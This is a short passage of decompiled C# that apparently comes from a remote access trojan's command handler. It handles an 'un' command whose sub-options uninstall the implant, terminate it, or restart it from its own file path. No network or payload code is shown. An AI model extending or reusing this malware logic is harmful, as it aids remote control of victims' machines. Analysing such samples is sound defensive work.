 1190 else if (Operators.CompareString(left, "un", false) == 0)
1191 {
1192 string left4 = array[1];
1193 if (Operators.CompareString(left4, "~", false) == 0)
1194 {
1195 OK.UNS();
1196 }
1197 else if (Operators.CompareString(left4, "!", false) == 0)
1198 {
1199 OK.pr(0);
1200 ProjectData.EndApp();
1201 }
1202 else if (Operators.CompareString(left4, "@", false) == 0)
1203 {
1204 OK.pr(0);
1205 Process.Start(OK.LO.FullName);
1206 ProjectData.EndApp();
1207 }
1208 }